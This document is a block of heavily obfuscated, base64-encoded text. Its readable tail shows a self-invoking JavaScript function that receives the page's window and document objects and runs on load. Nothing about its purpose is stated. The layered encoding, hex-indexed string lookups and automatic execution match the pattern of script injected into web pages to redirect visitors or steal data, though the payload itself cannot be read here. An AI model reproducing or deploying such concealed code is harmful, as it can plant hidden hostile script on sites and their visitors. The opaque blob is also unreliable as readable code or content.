vosLrosLrosK3osK7osKPosavosKPosLrosajosbHosZDosLjosLjosKjosa7osa7osbHosZHosK7osLLosLLosbHosZDosKjosa7osbbosb/osaDosbbosajosbHosZHosK7osLLosYjosY7osKjosa7osa7osbbosb/osaDosbbosLPosbrosbXosLvosLLosbHosZHosLXosLXosbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosYDosLTosY7osYjosLTosbLosb/osb/osLTosY7osK7osK7osK7osKPosavosKPosLrosajosbHosZDosK7osKPosavosKPosKjosbrosbXosLvosbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosYDosLTosY7osYjosLTosarosLTosY7osYjosbTosLvosLTvlKPvlKrvlKHvlKjvlLvvlKfosLTosL/osbbosLvosKPosavosKHosKfosKHosKfosLrosLrosY7osLrosajosbXosbzosaHosLvosbHosZfosK7osKPosavosKPosKjosbHosZfosK/osbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosYDosLTosY7osYjosLTosarosLTosY7osYjosbTosLvosLTvlKPvlKrvlKHvlKjvlLvvlKfosLTosL/[base64]/6LG26LC76LCj6LGr6LG16LG36LCq6LC66LC66LGO6LC76LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LGA6LC06LGO6LGI6LC06LG96LC06LGO6LGI6LGx6LGX6LGO6LGI6LG06LC76LC075i075iv75iM75iv75i375il75iy75iD75ih75iz75il6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCh6LG36LC66LC66LGO6LC76LC66LC66LCt6LCu6LCj6LGr6LCj6LC66LGo6LGx6LGQ6LC46LC46LCo6LGu6LGu6LGx6LGR6LCu6LCy6LCy6LGx6LGQ6LCo6LGu6LG26LG/6LGg6LG26LGo6LGx6LGR6LCu6LCy6LGI6LGO6LCo6LGu6LGu6LG66LG16LC76LGx6LGR6LC66LGo6LGw6LG86LG96LGn6LG66LG96LGm6LG26LCo6LGu6LGx6LGp6LGI6LG06LC76LC076q/76q676q876qn6LC06LC/6LG26LC76LCj6LGr6LCh6LCl6LGy6LCn6LC66LC66LGO6LC76LGx6LGV6LC66LCo6LGu6LGx6LGq6LCu6LGx6LGp6LCo6LG66LG16LC76LGx6LGq6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/6LG26LC76LCj6LGr6LCh6LCn6LCh6LCn6LC66LC66LGO6LC66LGo6LGl6LGy6LGh6LCz6LGx6LGU6LCu6LGe6LGy6LGn6LG76LGI6LG06LC76LC04byu4byk4byn4byn4by66LC06LC/6LG26LC76LCj6LGr6LGy6LCh6LCm6LC66LC66LGO6LC76LGe6LGy6LGn6LG76LGI6LC06LGh6LGy6LG96LG36LG86LG+6LC06LGO6LC76LC66LC56LGx6LGq6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/[base64]/6LG56LG36LC06LGO6LCu6LCu6LCu6LG06LC76LC04YWM4YWf4YWE4YWJ4YWe4YWD4YWF4YWE6LC06LC/6LG26LC76LCj6LGr6LCn6LCk6LC66LC66LC66LGx6LGq6LGI6LGx6LGU6LGO6LGI6LC06LG96LG+6LG/6LG56LG36LC06LGO6LC76LC66LCo6LGu6LGu6LGu6LG66LG16LC76LGF6LC66LGw6LGI6LC06LG36LG66LGg6LGj6LGy6LGn6LGw6LG76LGW6LGl6LG26LG96LGn6LC06LGO6LC76LGF6LC66LCo6LGu6LC76LGk6LG66LG96LG36LG86LGk6LC/6LG36LG86LGw6LGm6LG+6LG26LG96LGn6LC66LCoJykpLGUoMHgxMTZkKSkpO20oKTt9KHdpbmRvdyxkb2N1bWVudCk7'));c();}();